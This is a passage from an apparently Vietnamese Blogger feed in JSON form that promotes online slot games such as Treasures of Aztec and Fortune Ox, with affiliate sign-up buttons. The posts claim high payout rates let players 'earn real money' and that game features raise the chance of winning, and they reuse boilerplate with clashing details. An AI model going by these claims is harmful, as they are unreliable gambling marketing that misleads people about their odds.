ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/slot%20online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online\/-\/slot+online?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6664938324340108067"},"published":{"$t":"2024-02-25T07:22:00.000-08:00"},"updated":{"$t":"2024-02-25T07:22:15.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot online Treasures of Aztec là một trò chơi do PG Soft phát triển, có chủ đề về nền văn minh Aztec cổ đại. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Treasures of Aztec:\u003C\/h4\u003E•  Cách chơi: Game có 6 cột theo bố cục 3-4-3 và có 32,400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s500\/Treasures%20of%20Aztec%201%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s16000\/Treasures%20of%20Aztec%201%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Treasures of Aztec có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.71%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6664938324340108067\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html","title":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s72-c\/Treasures%20of%20Aztec%201%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-964941140370661236"},"published":{"$t":"2024-02-25T07:04:00.000-08:00"},"updated":{"$t":"2024-02-25T07:09:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Lucky Fortune Cat:\u003C\/h4\u003E•  Cách chơi: Game có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s500\/Lucky%20Fortune%20Cat%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s16000\/Lucky%20Fortune%20Cat%20mini.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot nổ hũ online Lucky Fortune Cat có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.72%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề mèo và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/964941140370661236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html","title":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s72-c\/Lucky%20Fortune%20Cat%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1542924265688613379"},"published":{"$t":"2024-02-25T06:43:00.000-08:00"},"updated":{"$t":"2024-02-25T06:43:37.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fortune Ox là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con trâu vàng, biểu tượng cho năng suất lao động trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fortune Ox:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột theo bố cục 3-4-3 và có 10 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s500\/Fortune%20Ox.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s16000\/Fortune%20Ox.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot nổ hũ online Fortune Ox có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.75%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề trâu và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1542924265688613379\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html","title":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s72-c\/Fortune%20Ox.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2363155383395501978"},"published":{"$t":"2024-02-25T05:58:00.000-08:00"},"updated":{"$t":"2024-02-25T05:58:19.683-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fire Joker Freeze là một trò chơi kết hợp giữa hai trò chơi nổi tiếng của Play'n GO là Fire Joker và Ice Joker. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fire Joker Freeze:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột và 3 hàng, tạo ra 5 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là Fire Joker và Ice Joker, đều là biểu tượng hoang dã và có thể thay thế cho các biểu tượng khác. Fire Joker có thể xuất hiện trên bất kỳ vị trí nào, còn Ice Joker chỉ xuất hiện trên cột 2, 3 và 4.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi xuất hiện, Ice Joker sẽ mở rộng để chiếm cả cột và kích hoạt tính năng Re-Spin of Ice. Trong tính năng này, cột có Ice Joker sẽ giữ nguyên và các cột còn lại sẽ quay lại một lần. Nếu bạn có 2 cột giống nhau trên một vòng quay không thắng, bạn sẽ kích hoạt tính năng Re-Spin of Fire. Trong tính năng này, 2 cột giống nhau sẽ giữ nguyên và cột còn lại sẽ quay lại một lần. Nếu bạn có tất cả các vị trí trên bảng chơi là biểu tượng giống nhau, bạn sẽ kích hoạt tính năng Wheel of Fire and Ice.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong tính năng này, bạn sẽ quay một bánh xe có 4 tầng với các nhân đôi khác nhau. Bạn sẽ bắt đầu từ tầng trong cùng, nếu bánh xe dừng ở một nhân đôi, bạn sẽ nhận được tiền thưởng tương ứng. Nếu bánh xe dừng ở biểu tượng tuyết, bạn sẽ tiến lên tầng tiếp theo và quay lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s500\/Fire%20Joker%20Freeze%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s16000\/Fire%20Joker%20Freeze%201.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Fire Joker Freeze có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.18% cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như Re-Spin of Ice, Re-Spin of Fire, và Wheel of Fire and Ice.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề lửa và băng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 